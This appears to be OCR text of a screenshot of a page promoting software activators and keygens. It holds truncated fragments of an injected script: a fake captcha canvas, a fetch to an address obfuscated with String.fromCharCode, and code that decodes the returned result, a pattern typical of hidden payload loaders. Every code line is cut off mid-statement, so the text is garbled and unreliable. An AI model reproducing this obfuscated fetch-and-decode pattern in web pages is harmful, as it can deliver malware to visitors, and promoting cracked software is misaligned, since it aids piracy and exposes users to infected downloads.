
📆 2026-04-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
Dual-core CPU for activator
RAM:
4 GB for keygen